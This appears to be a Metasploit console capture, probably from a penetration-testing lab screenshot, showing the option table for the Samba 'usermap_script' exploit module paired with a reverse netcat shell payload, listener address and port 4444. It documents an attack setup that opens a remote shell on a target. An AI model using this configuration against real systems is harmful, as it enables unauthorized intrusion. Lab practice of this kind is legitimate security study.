 msf6 exploit(multi/samba/usermap_script) > show options
restart-vm-
tools
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.122.162  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic